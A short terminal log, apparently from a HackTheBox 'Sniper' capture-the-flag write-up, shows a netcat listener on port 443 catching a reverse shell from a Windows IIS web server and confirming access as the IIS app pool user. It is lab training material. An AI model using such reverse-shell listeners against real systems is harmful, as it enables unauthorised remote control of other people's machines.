 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Sniper]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.229.6] 50531
SOCKET: Shell has connected! PID: 6092
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\blog>hostname
Sniper
C:\inetpub\wwwroot\blog>